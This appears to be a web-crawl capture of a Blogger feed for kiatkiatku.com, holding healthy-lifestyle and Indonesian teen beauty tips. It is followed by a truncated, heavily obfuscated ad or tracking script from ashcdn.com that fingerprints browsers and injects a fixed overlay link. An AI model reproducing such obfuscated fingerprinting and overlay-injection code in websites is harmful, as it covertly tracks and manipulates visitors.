to follow the recommended screening guidelines for your age and gender.\u003C\/p\u003E\n\n\u003Ch3\u003E9. Manage Stress\u003C\/h3\u003E\n\u003Cp\u003EEffective stress management is an essential part of \"\u003Cb\u003Ehow to live a healthy lifestyle\u003C\/b\u003E\". Engage in stress-relieving activities like yoga, reading, or nature walks.\u003C\/p\u003E\n\n\u003Ch3\u003E10. Foster Social Relationships\u003C\/h3\u003E\n\u003Cp\u003EHaving a supportive social network can contribute to your overall well-being. Spend quality time with loved ones, make new friends, and engage in social activities.\u003C\/p\u003E\n\n\u003Ch3\u003EConclusion\u003C\/h3\u003E\n\u003Cp\u003EThese \"\u003Cb\u003E10 Tips On How To Live A Healthy Lifestyle\u003C\/b\u003E\" provide a comprehensive guide to better health and well-being. Implementing these tips may require some changes, but remember, small steps can lead to big improvements. For more health tips and advice, make sure to check out \u003Ca href=\"https:\/\/www.kiatkiatku.com\/\"\u003Ekiatkiatku.com\u003C\/a\u003E. Start your journey towards a healthier lifestyle today!\u003C\/p\u003E\n\n\u003C\/div\u003E \u003C!--end of post-body--\u003E\n\u003C\/div\u003E \u003C!--end of post--\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5862483416621396107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5862483416621396107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2023\/05\/10-tips-on-how-to-live-healthy-lifestyle.html","title":"10 Tips On How To Live A Healthy Lifestyle"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa\/s72-c\/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-5540632057057531689"},"published":{"$t":"2021-07-01T18:00:00.027+07:00"},"updated":{"$t":"2021-07-01T18:00:00.163+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.kiatkiatku.com\/2021\/07\/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"cantik berseri\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"http:\/\/drive.google.com\/uc?export=view\u0026amp;id=19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p\" title=\"Cantik Berseri\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ekiatkiatku.com | Cantik Berseri\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EKiatkiatku.com\u003C\/b\u003E - Tampilan remaja perlu juga diperhatikan. Jangan berdandan terlalu berat seperti tampilan tante-tante. Tonjolkan kulit wajah yang glowing flawless dengan cara alami ikuti tips jadi remaja sehat ceria. Dengan begitu maka kulit bisa tampil maksimal karena tubuh yang sehat. Berikut ini cara agar tampil jadi remaja cantik berseri.\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EJaga Kebersihan Badan\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003EMandi teratur perlu. Jangan jadi remaja yang malas mandi. Lalu tak lupa juga selalu rutin bersihkan wajah, bisa dengan sabun cuci muda maupun cleansing milk agar kulit tak mudah berjerawat. Jangan pernah sentuh kulit berjerawat dengan tangan yang kotor agar jerawat tidak menimbulkan bekas noda. Tak lupa juga keramas secara rutin demi menjaga keindahan rambut, supaya jadi \u003Cspan style=\"color: #e06666;\"\u003Eremaja cantik berhijab\u003C\/span\u003E yang rambutnya pun selalu terawat, meski dalam kondisi sering tertutup hijab. Gunakan sabun atau cleansing milk dan toner sesuai jenis kulit wajah lalu gunakan juga shampo sesuai jenis rambut dan jangan sering berganti-ganti merk shampoo agar tak timbul ketombe. Jaga juga kebersihan kamar, ganti sprei minimal 3 hari sekali. Rapikan buku dan pakaian yang berserakan, dan bersihkan dari debu-debu juga secara teratur.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EJaga Pola Makan yang Sehat\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003EKemudian hindari makanan yang berlemak juga agar tak banyak muncul jerawat yang sangat mengganggu. Selain menjaga kebersihan wajah maka kontrol pola makan juga penting diperhatikan agar kulit wajah bisa tampil cantik berseri secara alami karena sehat. \u003Ca href=\"https:\/\/www.kiatkiatku.com\/2021\/06\/tips-jadi-remaja-sehat-ceria.html\" rel=\"nofollow\" target=\"_blank\"\u003EPola makan yang sehat\u003C\/a\u003E juga bisa menghindarkan dari masalah obesitas remaja. Supaya bisa tampil jadi \u003Cspan style=\"color: #e06666;\"\u003Eremaja cantik Indonesia\u003C\/span\u003E. Indonesia sebagai negara tropis memiliki banyak jenis buah dan sayuran lokal yang sehat serta lezat untuk dikonsumsi. Jangan terlalu banyak konsumsi junk food. Imbangi dengan konsumsi buah dan sayuran. Bisa dibuat jus atau smoothies atau dimasak sup dan lain sebagainya. Terdapat banyak cara untuk mengolahnya. Bisa menjadi \u003Cspan style=\"color: #e06666;\"\u003Eselebgram remaja cantik Indonesia \u003C\/span\u003Edengan memposting aneka kreasi hidangan buah dan sayuran khas Indonesia. Jadikan trend bagi remaja Indonesia yang sehat.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETips Make Up Ringan ala Remaja\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003EAgar bisa tampil menarik jadi \u003Cspan style=\"color: #e06666;\"\u003Ecewek\u0026nbsp; remaja cantik\u003C\/span\u003E maka jangan kenakan make up terlalu tebal dan berat. Setelah membersihkan muka lalu bisa kenakan pelembab sesuai jenis kulit dan sunblok. Lalu gunakan base makeup ringan, yakni seperti BB cream atau CC cream dan bubuhkan bedak powder guna menyerap minyak berlebih. Kulit remaja masih sensitif, selalu coba dulu make up di tangan sebelum membelinya\u0026nbsp; Kemudian pilih lipstik warna nude dan hindari warna gelap. Guna merawat kulit wajah bisa juga kenakan masker alami yang terbuat dari bengkoang atau tomat juga jeruk nipis guna mengatasi kulit berjerawat.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIkuti tips tersebut di atas agar bisa tampil jadi\u003Cb\u003E remaja cantik berseri\u003C\/b\u003E.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5540632057057531689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5540632057057531689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2021\/07\/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html","title":"Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript
request_url: https://ashcdn.com/script/atg.js
body_size: 47528
content:
(function(_0x46fe95,_0x1878a7){const _0x1fcdb8=_0x3f2e,_0x573b30=_0x46fe95();while(!![]){try{const _0x1bf0e1=-parseInt(_0x1fcdb8(0x173))/0x1*(parseInt(_0x1fcdb8(0x328))/0x2)+parseInt(_0x1fcdb8(0x4b9))/0x3+-parseInt(_0x1fcdb8(0x24b))/0x4*(parseInt(_0x1fcdb8(0x5f9))/0x5)+-parseInt(_0x1fcdb8(0x213))/0x6*(parseInt(_0x1fcdb8(0x50d))/0x7)+parseInt(_0x1fcdb8(0x303))/0x8+-parseInt(_0x1fcdb8(0x27e))/0x9+parseInt(_0x1fcdb8(0x222))/0xa;if(_0x1bf0e1===_0x1878a7)break;else _0x573b30['push'](_0x573b30['shift']());}catch(_0x3009c7){_0x573b30['push'](_0x573b30['shift']());}}}(_0x2f2c,0xe5f92),!(function(){'use strict';const _0x6090e3=_0x3f2e;const _0x3fcead=(_0x460e8b,_0xdba3e2,_0x188aea)=>_0x460e8b[_0x6090e3(0x702)+_0x6090e3(0x59e)]?_0x460e8b[_0x6090e3(0x702)+_0x6090e3(0x59e)](_0xdba3e2,_0x188aea):_0x460e8b[_0x6090e3(0x1c8)+'t']('on'+_0xdba3e2,_0x188aea),_0x2726de=(_0x571a8f,_0x41b656,_0x2716de)=>{const _0x4347b6=_0x6090e3;if(_0x571a8f[_0x4347b6(0x5fd)+_0x4347b6(0x5ae)])return _0x571a8f[_0x4347b6(0x5fd)+_0x4347b6(0x5ae)](_0x41b656,_0x2716de);_0x571a8f[_0x4347b6(0x26f)+'t']('on'+_0x41b656,_0x2716de);},_0xda2fe2=async(_0x16d8bb,_0x1ff509=!0x1)=>_0x6090e3(0x758)!=typeof navigator&&_0x6090e3(0x781)+_0x6090e3(0x70e)in navigator?navigator[_0x6090e3(0x781)+_0x6090e3(0x70e)][_0x6090e3(0x2b5)+_0x6090e3(0x562)]([_0x6090e3(0x5e3),_0x6090e3(0x589),_0x6090e3(0x744)+_0x6090e3(0x1ff),_0x6090e3(0x49a)+_0x6090e3(0x6e0)])[_0x6090e3(0x38e)](_0x1e876a=>{const _0x502e7e=_0x6090e3,_0x398d12={};if(_0x1e876a[_0x502e7e(0x625)+_0x502e7e(0x244)](_0x502e7e(0x384))&&_0x1e876a[_0x502e7e(0x384)][_0x502e7e(0x29a)]>0x0){const _0x5ddcbc=[];for(let _0x5923a5=0x0;_0x5923a5<_0x1e876a[_0x502e7e(0x384)][_0x502e7e(0x29a)];_0x5923a5+=0x1){const _0x469d0f=_0x1e876a[_0x502e7e(0x384)][_0x5923a5];_0x5ddcbc[_0x502e7e(0x6b8)]('\x22'+_0x469d0f[_0x502e7e(0x14e)]+_0x502e7e(0x1d0)+_0x469d0f[_0x502e7e(0x243)]);}_0x398d12[_0x502e7e(0x15d)]=encodeURIComponent(_0x5ddcbc[_0x502e7e(0x716)](',\x20'));}_0x1e876a[_0x502e7e(0x625)+_0x502e7e(0x244)](_0x502e7e(0x388))&&(_0x398d12[_0x502e7e(0x776)]=encodeURIComponent(_0x1e876a[_0x502e7e(0x388)]?'?1':'?0'));const _0x2c7549={};_0x2c7549[_0x502e7e(0x5e3)]=_0x502e7e(0x698),_0x2c7549[_0x502e7e(0x589)]=_0x502e7e(0x542),_0x2c7549[_0x502e7e(0x744)+_0x502e7e(0x1ff)]=_0x502e7e(0x260),_0x2c7549[_0x502e7e(0x49a)+_0x502e7e(0x6e0)]=_0x502e7e(0x71a);const _0x46b7d6=_0x2c7549;for(const _0x4960b8 in _0x46b7d6)_0x1e876a[_0x502e7e(0x625)+_0x502e7e(0x244)](_0x4960b8)&&_0x1e876a[_0x4960b8]&&(_0x398d12[_0x46b7d6[_0x4960b8]]=encodeURIComponent(_0x1e876a[_0x4960b8]));if(_0x1ff509)return _0x398d12;let _0x10ec09='';for(let _0x569217 in _0x398d12)_0x10ec09+='&'+_0x569217+'='+_0x398d12[_0x569217];return _0x10ec09;})[_0x6090e3(0x47f)](_0x4c6120=>(_0x16d8bb[_0x6090e3(0x355)](_0x6090e3(0x445)+_0x6090e3(0x59b)+_0x6090e3(0x343),_0x4c6120),'')):_0x1ff509?{}:'',_0x373d75=()=>{const _0x116cc9=_0x6090e3;let _0x4c48f1=window[_0x116cc9(0x6e7)][_0x116cc9(0x23f)];return _0x2fd1a1()&&(_0x4c48f1=document[_0x116cc9(0x545)]),_0x5e7bed(_0x4c48f1);},_0x2fd1a1=()=>{const _0x2fefee=_0x6090e3;try{return window[_0x2fefee(0x5d6)]!==window[_0x2fefee(0x610)]?0x1:0x0;}catch(_0x35f85b){return 0x1;}},_0x5e7bed=_0x56dc5a=>{const _0x11242b=_0x6090e3;let _0x3ac410=Math[_0x11242b(0x5c7)](_0x56dc5a[_0x11242b(0x4e6)]('\x20',0x100),_0x56dc5a[_0x11242b(0x4e6)](',',0x100));return(_0x3ac410>0x180||_0x3ac410<0x14)&&(_0x3ac410=0x100),_0x56dc5a[_0x11242b(0x55c)](0x0,_0x3ac410);},_0x138d6e=()=>{const _0x2ece9d=_0x6090e3;if(void 0x0===window[_0x2ece9d(0x1aa)]||''===window[_0x2ece9d(0x1aa)]){let _0x2799f6=[],_0x7c79f8=_0x2ece9d(0x438)+_0x2ece9d(0x538)+_0x2ece9d(0x2c5)+_0x2ece9d(0x54b);for(let _0x2eaf7e=0x0;_0x2eaf7e<0x20;_0x2eaf7e++)_0x2799f6[_0x2eaf7e]=_0x7c79f8[_0x2ece9d(0x6de)](Math[_0x2ece9d(0x76c)](0x10*Math[_0x2ece9d(0x29c)]()),0x1);_0x2799f6[0xe]='4',_0x2799f6[0x13]=_0x7c79f8[_0x2ece9d(0x6de)](0x3&_0x2799f6[0x13]|0x8,0x1),window[_0x2ece9d(0x1aa)]=_0x2799f6[_0x2ece9d(0x716)]('');}return window[_0x2ece9d(0x1aa)];},_0xfeba75=()=>{const _0x425e47=_0x6090e3;let _0x1f63c0=document[_0x425e47(0x3a3)];if(_0x2fd1a1())try{_0x1f63c0=window[_0x425e47(0x610)][_0x425e47(0x25f)][_0x425e47(0x3a3)];}catch(_0x487ed6){_0x1f63c0='';}return _0x5e7bed(_0x1f63c0);},_0x511ec7=()=>{const _0x14f839=_0x6090e3;var _0x1f03db=document[_0x14f839(0x545)];if(_0x2fd1a1())try{_0x1f03db=window[_0x14f839(0x610)][_0x14f839(0x25f)][_0x14f839(0x545)];}catch(_0x23ffe0){_0x1f03db='';}return _0x5e7bed(_0x1f03db);},_0x414873=(_0x41ecfc,_0x5737bb=null)=>{const _0x519669=_0x6090e3;try{const _0x59d8b2=window[_0x519669(0x610)][_0x519669(0x25f)][_0x519669(0x307)+_0x519669(0x2f5)](_0x519669(0x176));for(let _0x9aedb7=0x0;_0x9aedb7<_0x59d8b2[_0x519669(0x29a)];_0x9aedb7++)if(_0x59d8b2[_0x9aedb7][_0x519669(0x7a0)+'te'](_0x519669(0x424))&&_0x59d8b2[_0x9aedb7][_0x519669(0x4a0)+'te'](_0x519669(0x424))[_0x519669(0x762)+'e']()===_0x41ecfc){const _0x5d40b6=_0x59d8b2[_0x9aedb7][_0x519669(0x4a0)+'te'](_0x519669(0x17c));return _0x5e7bed(_0x5d40b6);}}catch(_0x4b2619){_0x5737bb&&_0x5737bb[_0x519669(0x355)](_0x4b2619);}return'';},_0x29ad73=/opera/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x42451c=/chrome|crios/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x3d3d6c=/firefox/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x40f74b=(navigator[_0x6090e3(0x271)][_0x6090e3(0x616)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x57cc67=parseInt(_0x40f74b),_0x3e02af=/android/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x41a450=/ipad|ipod|iphone/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x22d60a=/blackberry/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)])||/BB10/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x483d08=/iemobile/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)])||/Windows Phone/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x15cf5d=/opera mini/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)])||/opios/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x31d882=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x112ad4=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x42c44e=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x1b9477=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x208032=_0x3e02af||_0x41a450||_0x22d60a||_0x483d08||_0x15cf5d||_0x31d882||_0x112ad4||_0x42c44e||_0x1b9477,_0x1cbcd5=/pinterest\/(ios|android)/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x81081c=/YaBrowser/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0xf3be07=/Vivaldi/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x5c651a=/Ddg/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x28e9c0=/UCPC/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x5cd852=/Whale/i[_0x6090e3(0x4b7)](navigator[_0x6090e3(0x271)]),_0x2865f4=(_0x443ac0,_0x39bf18=0x1,_0x55e93a=0xf)=>((_0x57227b,_0x3aa44c)=>{const _0xe75cf6=_0x6090e3;let _0x100c7b='';for(let _0x17658f=0x0;_0x17658f<_0x3aa44c;_0x17658f++)_0x100c7b+=_0x57227b[Math[_0xe75cf6(0x76c)](Math[_0xe75cf6(0x29c)]()*_0x57227b[_0xe75cf6(0x29a)])];return _0x100c7b;})(_0x443ac0,Math[_0x6090e3(0x76c)](Math[_0x6090e3(0x29c)]()*(_0x55e93a-_0x39bf18+0x1))+_0x39bf18),_0x135140=_0x9303bc=>{const _0x24e14c=_0x6090e3;if((_0x9303bc=new URL(_0x9303bc))[_0x24e14c(0x5b9)]){const _0x4a6364=_0x2865f4(_0x24e14c(0x4ed)+_0x24e14c(0x209)+_0x24e14c(0x742)+_0x24e14c(0x2bb)+_0x24e14c(0x4d2)+_0x24e14c(0x5ee)+'89',0x18,0x18),_0x56fa8b=_0x9303bc[_0x24e14c(0x152)+'ms'][_0x24e14c(0x1b2)](),_0x1a41fd=Array[_0x24e14c(0x1d1)](_0x56fa8b);(_0x308230=>{const _0x16fd09=_0x24e14c;for(let _0x1e963d=_0x308230[_0x16fd09(0x29a)]-0x1;_0x1e963d>0x0;_0x1e963d--){const _0x4164d7=Math[_0x16fd09(0x76c)](Math[_0x16fd09(0x29c)]()*(_0x1e963d+0x1));[_0x308230[_0x1e963d],_0x308230[_0x4164d7]]=[_0x308230[_0x4164d7],_0x308230[_0x1e963d]];}})(_0x1a41fd);const _0xf58c39=_0x1a41fd[_0x24e14c(0x476)](_0x2f105f=>_0x2f105f[0x0]+'='+encodeURIComponent(_0x2f105f[0x1]))[_0x24e14c(0x716)]('&'),_0x12783b=encodeURIComponent(btoa(_0xf58c39));_0x9303bc[_0x24e14c(0x5b9)]=_0x4a6364+'='+_0x12783b;}return _0x9303bc[_0x24e14c(0x287)]();},_0x2a81b5=()=>navigator[_0x6090e3(0x589)]+'/'+navigator[_0x6090e3(0x628)+'e']+'/'+navigator[_0x6090e3(0x1fb)]+'/'+navigator[_0x6090e3(0x422)+_0x6090e3(0x4ee)]+'/'+navigator[_0x6090e3(0x2aa)+'d']()+'/'+navigator[_0x6090e3(0x339)]+Math[_0x6090e3(0x5c7)](window[_0x6090e3(0x3fe)][_0x6090e3(0x528)],window[_0x6090e3(0x3fe)][_0x6090e3(0x46e)])+'x'+Math[_0x6090e3(0x280)](window[_0x6090e3(0x3fe)][_0x6090e3(0x528)],window[_0x6090e3(0x3fe)][_0x6090e3(0x46e)])+new Date()[_0x6090e3(0x530)+_0x6090e3(0x2da)]()+navigator[_0x6090e3(0x25e)]+(navigator[_0x6090e3(0x1e0)+'ry']||_0x6090e3(0x67d))+navigator[_0x6090e3(0x2e8)+_0x6090e3(0x2f0)]+screen[_0x6090e3(0x680)]+_0x6090e3(0x69b),_0x4bf13f=((()=>{const _0x336ed2=_0x6090e3;try{const _0x59d297={};return _0x59d297[_0x336ed2(0x3cf)]=!0x0,!0x0===new Request('',_0x59d297)[_0x336ed2(0x3cf)];}catch(_0x4714cf){return!0x1;}})()),_0x54cde3=_0x5d2873=>JSON[_0x6090e3(0x682)](atob(_0x5d2873)),_0x4d1dcb=_0x3bb794=>{const _0x176f43=_0x6090e3;if(_0x3bb794['s']){const _0x28ded0=_0x54cde3(_0x3bb794['s']);return delete _0x3bb794['s'],{..._0x3bb794,..._0x28ded0};}return['hp',_0x176f43(0x3e3),_0x176f43(0x4af)][_0x176f43(0x379)](_0x44f6ed=>{_0x3bb794[_0x44f6ed]&&(_0x3bb794[_0x44f6ed]=_0x54cde3(_0x3bb794[_0x44f6ed]));}),_0x3bb794;};class _0x5ba011{constructor(_0x248441=_0x6090e3(0x6ca),_0x1fc22d=!0x1){const _0x47da67=_0x6090e3;this[_0x47da67(0x1de)]=_0x248441,this[_0x47da67(0x221)+_0x47da67(0x17e)]=_0x1fc22d,(_0x1fc22d=localStorage[_0x47da67(0x2c9)](_0x47da67(0x241)))&&(this[_0x47da67(0x221)+_0x47da67(0x17e)]=JSON[_0x47da67(0x682)](_0x1fc22d));}#e(_0x22518a,_0xf80457){const _0xf71d66=_0x6090e3;this[_0xf71d66(0x221)+_0xf71d66(0x17e)]&&console[_0xf71d66(0x2cc)]('['+this[_0xf71d66(0x1de)]+']['+_0x22518a+']:',..._0xf80457);}[_0x6090e3(0x511)](..._0x9c22e5){const _0x4f953f=_0x6090e3;this.#e(_0x4f953f(0x511),_0x9c22e5);}[_0x6090e3(0x355)](..._0x2a0be4){const _0x521ddf=_0x6090e3;this.#e(_0x521ddf(0x355),_0x2a0be4);}}const _0x272dc1=_0x5199c3=>_0x6090e3(0x192)==typeof _0x5199c3,_0x4e3485=_0x50b841=>Number[_0x6090e3(0x6c1)](_0x50b841),_0x5473cc=_0x3a90d1=>_0x6090e3(0x195)+_0x6090e3(0x44c)===Object[_0x6090e3(0x28f)][_0x6090e3(0x287)][_0x6090e3(0x3f7)](_0x3a90d1),_0x4af6d4=_0x1f071d=>[_0x6090e3(0x610),_0x6090e3(0x590),_0x6090e3(0x2cf),_0x6090e3(0x50a),_0x6090e3(0x327)+'t',_0x6090e3(0x4eb)+'ht'][_0x6090e3(0x6e5)](_0x1f071d);class _0x2e12fd{[_0x6090e3(0x233)]=!0x1;[_0x6090e3(0x2ed)+_0x6090e3(0x289)]=!0x1;async[_0x6090e3(0x787)](){const _0x5d97cc=_0x6090e3;throw new Error(_0x5d97cc(0x2d0)+_0x5d97cc(0x3d2));}}const _0x36f702=_0x6090e3(0x1b9)+'al',_0x2af549=_0x6090e3(0x5a5),_0x1ec58a=_0x6090e3(0x6a6),_0x3b7ab0=(_0x5906c2,_0x2cbdcc,_0x10e1aa,_0x2d1d3a,_0x5d3288)=>{const _0x5d9612=_0x6090e3,_0x5f590e=document[_0x5d9612(0x59a)+_0x5d9612(0x267)](_0x5d9612(0x40c));_0x5f590e['id']=_0x5d9612(0x481),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x25c)]=_0x5d9612(0x6b7),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x610)]=_0x5d9612(0x279),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x3b9)]=_0x5d9612(0x43d),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x465)]=_0x5d9612(0x28b)+_0x5d9612(0x4bd),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x42b)]=_0x5d9612(0x3fd),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x717)]=_0x5d9612(0x470),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x671)+_0x5d9612(0x6e0)]=_0x5d9612(0x2eb),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x4f2)]=_0x5d9612(0x1d3),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x153)]=_0x5d9612(0x461),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x74e)]=_0x5d9612(0x723),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x67e)+'us']=_0x5d9612(0x43b),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x7a2)+_0x5d9612(0x210)]=_0x5d9612(0x3eb)+_0x5d9612(0x33c),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x39a)]=_0x5d9612(0x4e3),_0x5f590e[_0x5d9612(0x47a)][_0x5d9612(0x3da)]=_0x5d9612(0x673)+_0x5d9612(0x561)+_0x5d9612(0x704),_0x5f590e[_0x5d9612(0x1b0)+'te'](_0x5d9612(0x4f5),'1'),_0x5f590e[_0x5d9612(0x1b0)+'te'](_0x5d9612(0x6bd),'1');const _0x3f3a30=document[_0x5d9612(0x59a)+_0x5d9612(0x267)](_0x5d9612(0x40c));_0x3f3a30['id']=_0x5d9612(0x317)+_0x5d9612(0x2b0),_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x717)]=_0x5d9612(0x1bb),_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x56b)]='0',_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x528)]=_0x5d9612(0x5f0),_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x3af)]=_0x5d9612(0x1d3),_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x74e)]='0',_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x46e)]=_0x5d9612(0x60a),_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x733)]=_0x5d9612(0x750),_0x3f3a30[_0x5d9612(0x47a)][_0x5d9612(0x463)]=_0x5d9612(0x6e1)+_0x5d9612(0x469)+_0x5d9612(0x2e3)+_0x5d9612(0x26e)+_0x5d9612(0x6b2)+_0x5d9612(0x41b)+_0x5d9612(0x1e8);const _0x47c1a8=document[_0x5d9612(0x59a)+_0x5d9612(0x267)]('a');_0x47c1a8['id']=_0x5d9612(0x2d8),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x503)]=_0x5d9612(0x3b9),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x67e)+'us']=_0x5d9612(0x549),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x733)]=_0x5d9612(0x15c),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x7a2)]=_0x5d9612(0x7a4)+'0)',_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x16b)]='1',_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x4bb)+_0x5d9612(0x3e7)]=_0x5d9612(0x73f),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x4ef)]=_0x5d9612(0x16f)+_0x5d9612(0x358),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x74e)]=_0x5d9612(0x57e),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x645)]=_0x5d9612(0x5e4),_0x47c1a8[_0x5d9612(0x47a)][_0x5d9612(0x717)]=_0x5d9612(0x4c7)+'ck',_0x47c1a8[_0x5d9612(0x6d8)+'t']=_0x5906c2,_0x47c1a8[_0x5d9612(0x23f)]=_0x2cbdcc,_0x47c1a8[_0x5d9612(0x1ca)]=_0x5d9612(0x301),_0x47c1a8[_0x5d9612(0x644)]=_0x5